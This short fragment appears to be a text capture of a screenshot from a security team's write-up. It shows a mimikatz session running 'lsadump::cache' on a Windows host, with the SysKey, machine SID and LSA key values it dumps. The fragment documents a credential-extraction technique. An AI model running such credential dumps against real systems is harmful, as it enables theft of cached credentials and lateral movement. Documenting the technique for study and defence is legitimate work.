 mimikatz # lsadump::cache
Domain : PD-WIN10
SysKey : 9e8aed67775df423c4803c851482901a
Local name : PD-WIN10 ( S-1-5-21-422262509-3848551818-4130122738 )
Domain name : WORKGROUP
Policy subsystem is : 1.18
LSA Key(s) : 1, default {536fe837-e58c-a7c3-e106-6e168446e9d7}
[00] {536fe837-e58c-a7c3-e106-6e168446e9d7} a95e1c2e2bd3a843274ee1c1e63bffb964ed93219d0f0a758a353117bf8e34fa
* Iteration is set to default (10240)
Tide安全团队
mimikatz #